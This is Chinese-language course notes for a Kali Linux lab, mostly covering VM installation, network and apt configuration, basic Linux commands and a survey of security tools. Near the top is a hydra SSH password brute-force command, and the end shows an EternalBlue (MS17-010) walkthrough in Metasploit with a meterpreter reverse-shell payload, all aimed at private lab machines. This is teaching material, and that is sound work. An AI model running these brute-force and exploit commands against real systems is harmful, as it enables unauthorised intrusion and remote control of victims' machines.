§1.3 Kali

网络2101-02班——

(5)2022.09.21第1-2节课电脑学习通“直播”回放:

网络2103班——

(5)2022.09.21第3-4节课电脑学习通“直播”回放:

【导入】



破解Linux(CentOS7.8(192.168.112.100))的SSH登录密码:

# hydra -l root -P cd.txt -t 1 -vV -e ns 192.168.112.100 ssh

# 其中cd.txt为当前家目录下的字典,Linux为CentOS7.8(192.168.112.100)

得到root用户的密码为:123456

【课外拓展】

解决办法:使用fail2ban防止sshd服务被暴力破解

http://www.fail2ban.org/wiki/index.php/Downloads

美杜莎破解:

【Kali简介】



Kali-Linux和Ubuntu都属于debian系列

1.Kali版本

1.0→2.0→2019.2→2019.4→2020.4→2021.1→2022.3→Kali2024.3

vmware 桌面xfce vmware 2022.08.08 2024.08.19

Ubuntu乌班图 Debian /ˈdɛ.bi.ən/

如果是vmware版,不用下载、安装,直接打开启动!

BT(Back Track)到Kali的发展史:

BT5,BT5R3,Kali2.0,Kali2019.2,Kali2019.4,Kali2021.1,Kali2022.3,Kali2024.3

2011 2012.8 2015

(1)kali-2021.1-vmware(已配置)

下载、打开虚拟机“kali-2021.1-vmware(kali/kali,192.168.112.200)”:

链接:https://pan.baidu.com/s/1d1gmZ-BLBT02NQlCQVDO-A?pwd=lch1

下载目录“VM/kali-2021.1-vmware”到D:\VM

在VMware中打开kali-linux-2021.1-vmware-amd64.vmx

(2)kali-linux-2024.3-vmware-amd64.7z(3.1GB)

官网:

北京外国语大学开源软件镜像站

https://mirrors.bfsu.edu.cn/kali-images/kali-2024.3/

清华大学开源软件镜像站

https://mirrors.tuna.tsinghua.edu.cn/kali-images/kali-2024.3/kali-linux-2024.3-vmware-amd64.7z

kali-linux-2024.3-vmware-amd64.7z(3.1 GiB 2024-08-19 07:04)

解压

打开:D:\VM\kali-linux-2024.3-vmware\kali-linux-2024.3-vmware-amd64.vmx

虚拟机硬件设置:4核/4GB/80GB/NAT

开启:已复制

用户名/密码:kali/kali

3.安装

Linux版本:Debian 10.x 64位

虚拟机名称:Kali2024.3(192.168.112.200)

位置:D:\VM\Kali2024.3(192.168.112.200)

最大磁盘大小:80G

主机名:kali

用户:wl23/123456

写入磁盘:是

1924个文件

/dev/sda

4.启动

kali/kali

右击桌面,open terminal here

┌──(kali㉿kali)-[~]

└─$

Ctrl+Alt+F1~F6 打开Kali终端快捷键

Ctrl+Alt+F7 返回GUI界面快捷键

Ctrl+Alt+T 打开终端快捷键



$ uname -a

Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux

$ lsb_release -a

No LSB modules are available.

Distributor ID: Kali

Description: Kali GNU/Linux Rolling

Release: 2024.3

Codename: kali-rolling

$ cat /proc/version

Linux version 6.8.11-amd64 (devel@kali.org) (x86_64-linux-gnu-gcc-13 (Debian 13.2.0-25) 13.2.0, GNU ld (GNU Binutils for Debian) 2.42) #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30)

# cat /etc/os-release

PRETTY_NAME="Kali GNU/Linux Rolling"

NAME="Kali GNU/Linux"

VERSION_ID="2024.4"

VERSION="2024.4"

VERSION_CODENAME=kali-rolling

ID=kali

ID_LIKE=debian

HOME_URL="https://www.kali.org/"

SUPPORT_URL="https://forums.kali.org/"

BUG_REPORT_URL="https://bugs.kali.org/"

ANSI_COLOR="1;31"

5.汉化

$ sudo dpkg-reconfigure locales

zh_CN.UTF-8 UTF-8(倒数第5个) 空格 Tab zh_CN.UTF-8

Restart重启Kali



6.终端切换root用户

┌──(kali㉿kali)-[~]

└─$ sudo su -

输入kali用户的密码:kali

┌──(root㉿kali)-[~]

└─#

7.虚拟机kali-2024.3的网络配置



(1)网卡:IP,掩码,网关

# vim /etc/network/interfaces # 配置网卡

auto eth0

iface eth0 inet static

address 192.168.112.200

netmask 255.255.255.0

gateway 192.168.112.2



(2)DNS

# vim /etc/resolv.conf # 配置DNS

# Generated by NetworkManager

#search localdomain

nameserver 192.168.112.2

(3)重启网卡,测试

# systemctl restart networking # 重启网卡

# ip a&&ip a # 显示IP和网关:192.168.112.200/24,192.168.112.2

# ping www.baidu.com #通!

8.apt源

# vim /etc/apt/sources.list

#阿里云

deb https://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src https://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#北京外国语大学

deb http://mirrors.bfsu.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.bfsu.edu.cn/kali kali-rolling main non-free contrib

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

# apt-get update && apt-get upgrade && apt-get clean

# apt-get install ibus ibus-pinyin #安装中文输入法Google拼音,<Ctrl>+空格或Ctrl+Shift切换英文输入方法 或中文输入法fcitx fcitx-pinyin

# apt-get install ufw #安装防火墙

# ufw status #查看防火墙的状态 Status: inactive

xfce切换到GNOME:

# apt-get update # 更新APT源

# apt-get remove kali-themes

# apt install kali-desktop-gnome # 安装GNOME,设置显示管理器gdm3

# reboot

解决中文“麻将问题”(Kali2019.4后):

# dpkg-reconfigure locales

zh_CN.UTF-8 UTF-8

# apt-get install xfonts-intl-chinese

# apt-get install ttf-wqy-microhei ttf-wqy-zenhei

# echo LANG="zh_CN.UTF-8" > /etc/default/locale

9.Linux基础 RedHat认证:RHCSA RHCE RHCA

(1)网络配置

# vi /etc/sysconfig/network-scripts/ifcfg-ens33 # CentOS7配置网卡

# vim /etc/network/interfaces # Debian配置网卡

(2)yum源,apt源

# vi /etc/yum.repos.d/CentOS7.repo # CentOS7配置网络yum源

# vim /etc/apt/sources.list # Debian配置网络apt源

(3)vi/vim编辑器

命令模式:查找/ , n;删除行dd;复制行yy,粘贴行p;撤销u;iIaAoO

/ \

i或<Ins>/<Esc> :\<Esc>

/ \

编辑模式 末行模式

(-- 插入 --) :wq :q! :set nu :n

(-- 改写 --)

<Esc>:任何模式切换到命令模式

a,A,i,I,o,O,<Ins>:从命令模式切换到编辑模式的命令

::从命令模式切换到末行模式的命令

(4)常用的基本命令:文件,目录

cd #回到家目录或进入指定目录 cd /etc/network/

pwd #显示当前目录名

ls #显示当前目录 ll

clear #清屏

date #日期

cal #日历

ip a #显示ip地址 ifconfig,route -n ,cat /etc/resolv.conf(或nslookup)

ping #连通性测试

whoami #显示当前用户 w

history #显示历史命令 # !<序号> 执行历史上的<序号>对应的命令

init 6 #重启

init 0 #关机

基本命令:

init 0|6|3|5、history、clear、date、cal、uptime、uname、echo、hostname、tty、whoami、id、su、logname、ps、runlevel

网络命令(10个):

ip a、ifconfig、ping、arp、route、traceroute、netstat -antup、nslookup、net、hostname

常用命令(23个):

date、cal、uptime、history、clear

pwd、ls、cd、tree、mkdir、rmdir、touch、rm、cp、mv

echo、cat、more、less、head、tail、grep、wc

磁盘管理命令:

fdisk、mkfs.xfs、mount、mdadm

(5)服务的搭建:Web(Apache/Nginx),DNS,FTP,DHCP,Samba,MySQL,PHP,Telnet/SSH/VNC/RDP

(6)软件源码的安装

(7)Python、GCC、Java环境

(8)磁盘管理:磁盘分区,独立磁盘冗余阵列(RAID5,RAID10),磁盘配额,LVM

10.使用





(1)Apache2

# systemctl status apache2

# /etc/init.d/apache2 status

# systemctl enable apache2&&systemctl start apache2

# cd /var/www/html

# ll

物理机Firefox浏览器测试:http://192.168.112.200

03 - Web程序



(1)burpsuite:Community Edition 2021.2.1→2024.5.5

# burpsuite

09 - 嗅探/欺骗



(2)wireshark:4.2.5

# wireshark



(3)ettercap:0.8.3.1

# ettercap -G

08 - 漏洞利用工具集







(4)metasploit:6.0.40-dev 6.4.18-dev

# msfconsole

其它

(1)nmap

# nmap 192.168.112.101 #扫描Win7

PORT STATE SERVICE

445/tcp open microsoft-ds

# nmap 192.168.112.100 #扫描CentOS7.8

# nmap -sV 192.168.112.100 -p T:80 #获取Apache、PHP版本

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)





(2)Python&Python2

3.12.7,2.7.18



(3)Java

jdk11→jdk23-ea





(4)无线

【实战】操作

10.实战——使用永恒之蓝漏洞获取Win7系统shell及远程桌面

漏洞利用,可攻击Win7、Win Server 200R2、WinXP

(1)# systemctl start postgresql #开启数据库

# systemctl enable postgresql #开机自启数据库

# systemctl enable postgresql --now #启动并开机自启数据库

(2)# msfdb init #初始化msf数据库

(3)# msfconsole #开启MSF



①扫描

msf6 > search ms17_010

msf6 > use auxiliary/scanner/smb/smb_ms17_010 #或 use 0

msf6 auxiliary(scanner/smb/smb_ms17_010)> set RHOSTS 192.168.112.101

msf6 auxiliary(scanner/smb/smb_ms17_010)> exploit

[+] 192.168.112.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

[*] 192.168.112.101:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



②攻击

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue #或 use 0

eternal[ɪˈtɜːnl] adj. 永恒的 exploit[ɪkˈsplɔɪt] vt. 利用

msf6 exploit(windows/smb/ms17_010_eternalblue)> show options

msf6 exploit(windows/smb/ms17_010_eternalblue)> set RHOSTS 192.168.112.101

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.112.200

